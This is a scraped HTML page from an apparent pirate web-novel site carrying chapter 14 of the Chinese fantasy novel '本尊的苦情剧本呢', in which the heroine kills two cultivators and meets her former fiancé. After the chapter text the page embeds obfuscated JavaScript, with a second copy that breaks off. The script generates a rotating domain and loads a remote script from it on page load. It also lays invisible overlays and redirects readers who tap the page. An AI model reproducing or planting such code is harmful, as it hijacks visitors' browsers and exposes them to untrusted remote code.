

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/78/78083/4775104.html
body_size: 37980
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第14_本尊的苦情剧本呢_污书屋</title>
    <meta name="keywords" content="第14,本尊的苦情剧本呢,酒千觞" />
    <meta name="description" content="污书屋提供本尊的苦情剧本呢第14最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第14&nbsp;&nbsp;酒千觞</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/78/78083/4775103.html">上一章</a>        

        <a href="/index/78083/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/78/78083/4775104_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 男修实力平平，手里这柄剑倒是有些名堂，可柔可刚，与她手中兵刃相触那一瞬间，骤然化成软剑一抖，绕上薛宴惊的长剑，想使出寸劲令她猝不及防下将剑脱手。薛宴惊却没有变招，一力破万法，剑尖仍直冲他面门而去。男修手指在剑柄轻轻一点，有什么东西无声无息地向薛宴惊扑去，她反应极快，右手剑来不及回撤，就用左手捏了个燃烧符掷出，这手一出，空中有什么东西立时被烧得噼啪作响，簌簌落在地上。薛宴惊扫了一眼地上的毒虫尸首，有些不可思议地看着眼前男子：“名门正派？”是她失去了百年的记忆，有些跟不上如今天下情势发展了吗？如今的名门弟子已经开始在剑柄中空处藏匿毒虫偷袭敌手了吗？在这种幽暗之处，毒虫无声无息地扑咬，若非她眼神好些，岂不是要枉死在他剑下？男修招式接连被化解，却不慌不忙，见碧色长剑又直冲自己眉心而来，仍是轻蔑一笑，左手上一道璀璨光幕绽开，早不开晚不开，恰在堪堪要刺到他的那一刻炫技一般用这防御法宝正正挡在了薛宴惊的剑尖之前。但他的笑意很快凝固在脸上，薛宴惊的剑没有触及他，剑上寒意却已然将他整个人笼罩，他感受到一阵彻骨的森寒，鼻尖上甚至已经凝了一片冰霜。他脸上的轻蔑还没来得及转变为恐惧。“表哥？”这种狭窄的地方反而不便两人共同对敌，女修一直颇具信心地等在男子身后不远处，此时见他忽然不再动作，女子怔了怔，只听得轻微的“噗嗤”一声，背对着她的男修后脑上似乎喷出了什么东西，女修愣愣地盯着，竟透过他后脑上的洞看到了对面的光，这才意识到是他的防御法宝开得太晚，只挡住了薛宴惊的剑身，眉心却已被剑气洞穿。好霸道的剑气……这是她脑海中的最后一个念头了，因为那道穿颅而过的剑气并没有消散，而是直直射入了她的头颅。见两人都倒了下去，薛宴惊没什么表情，她这一次出剑就是要杀人的。唯一让她惊讶的，大概就是二人死得如此轻易。但她突然想起了什么，又俯身摇晃了他们一下：“等等，能不能先别死，告诉我你们的境界，我好推断一下自己的实力。”但两人已经不能再给她任何回应，薛宴惊叹了口气，她其实并不讨厌嚣张的家伙，可惜二人的实力实在匹配不上这份嚣张的程度。她迈过二人的尸首，正要离开，却又回身驻足望向那颗蛇蛋，迟疑片刻，将它抱了起来。作者有话说：17◎剑影刀光◎“我该拿你怎么办呢？”薛宴惊轻轻掂了掂手里的蛋，活物不能装进储物戒，她只能一直抱在怀里。略作思索，她并指引灵气在空中绘了一个图案，待那图案逸散开淡淡金光，她才将这绘制成功的漂浮灵符轻柔地引向蛇蛋，片刻后，蛋壳上通体泛起金芒，在空中飘浮了起来。薛宴惊走在前面，它就在后面亦步亦趋地跟着飘。每每绕过拐角处，薛宴惊都不放心地回头看它一眼，发现它跟得很紧，才满意地摸了摸蛋壳。再度前行了约半个时辰，薛宴惊又在一柄利剑前驻足，一旁的石壁上刻着它的名字“切玉”——既成形而若水，遂切玉以如泥。正欣赏时，密室洞开，有人从里面踏了出来，一袭白衣，腰佩弯刀，竟是月前刚刚与她退婚的平沙落雁楼少主沈沧流。他手里光芒一闪，似是给什么人发了个讯号，抬眼与薛宴惊打了个照面，微微一怔：“薛师妹？你……也来寻剑？”“是。”他面现迟疑：“你……莫非也看中了这柄切玉剑？”薛宴惊只是随意看看，倒也没有非此剑不可的意思，正要摇头，听到一阵略显急躁的脚步声由远而近：“沈师兄，你出来了！有没有受伤？”未见其人，先闻其声，几位修士很快出现在石室门口，其中青衣的那一位女修正看向沈沧流，满眼的关切，见到此间还有一个薛宴惊，才面色微红，低下头去。“我没事，不必挂心。”沈沧流笑着应道。薛宴惊注意到他看向这青衣女子的眼神，倒是真心实意，立时便猜出了女修的身份。沈沧流此时也开口给两方介绍：“这几位是琼华山庄的李师妹、赵师妹、王师弟，这位是玄天宗的薛姑娘。”两方各自见了礼，原本那几位修士大概是没反应过来薛宴惊的身份，只是好奇地盯着她身后飘浮的巨蛋，那赵姓姑娘还上前一步问了一句：“可以摸吗？”被青衣女修有些不好意思地扯了回去。但抵不过沈沧流用歉意又愧疚的眼神注视着她，又抱拳道：“对不住了，薛师妹，我知我欠你，只是……独这切玉剑不能让给你。”“啊！”薛宴惊听到姓赵的姑娘恍然大悟地轻呼一声，还扯了扯青衣女子的衣袖。“无妨，”薛宴惊提出告辞，“我本也不是冲着切玉剑来的。”“我明白。”沈沧流又用退婚那日那种了然的眼神看她，那是一种明知你在嘴硬但是我很大度不予拆穿的神态。薛宴惊实在不明白他又在脑海里给她补充了什么奇怪的心路历程，只觉得这厮的眼神着实有些欠揍。“薛师妹，”她转身要离开，沈沧流却又叫住她，“除了切玉，你看中剑冢中哪一柄剑，我都可以帮忙。”那姓王的男修撇了撇嘴：“沈师兄，当着我师姐的面，你这样合适吗？有这工夫，不如帮我寻一柄好剑吧。”赵姓姑娘嗤他一声：“李师姐是受伤了，沈师兄才帮忙取剑的，你好手好脚的，也要人帮，丢不丢人？”被暗讽的薛宴惊尚未如何，倒是青衣姑娘看起来十分不好意思，急得连连摇头摆手，示意</p>        <!-- <p class="chapter-page-info">第14（1 / 3）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('78083','本尊的苦情剧本呢','4775104','第14')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/78/78083/4775103.html">上一章</a>        
        <a href="/index/78083/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/78/78083/4775104_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var 